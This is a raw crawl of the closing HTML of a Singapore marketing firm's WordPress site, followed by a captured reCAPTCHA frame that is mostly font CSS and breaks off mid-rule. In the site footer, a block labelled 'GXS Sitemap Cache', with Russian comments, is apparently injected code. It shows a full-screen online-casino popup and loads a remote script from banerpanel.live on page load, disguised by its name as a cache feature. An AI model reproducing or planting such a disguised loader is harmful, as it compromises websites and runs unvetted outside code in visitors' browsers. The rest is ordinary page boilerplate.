<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="04cbf4570cb26dd2fbc69f34-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="04cbf4570cb26dd2fbc69f34-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="if (!window.__cfRLUnblockHandlers) return false; this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())" data-cf-modified-04cbf4570cb26dd2fbc69f34-="">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; gxsTrackClick(2)" rel="nofollow noopener noreferrer" data-cf-modified-04cbf4570cb26dd2fbc69f34-=""><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=mRqBlLBclbqMzZoxsNMUKiG9wIcA9QM1&#038;t=1769465374&#038;v=1.0.6" async type="04cbf4570cb26dd2fbc69f34-text/javascript"></script>
<!-- /GXS Sitemap Cache -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="04cbf4570cb26dd2fbc69f34-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1dnx2ph2yre9
body_size: 48940
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
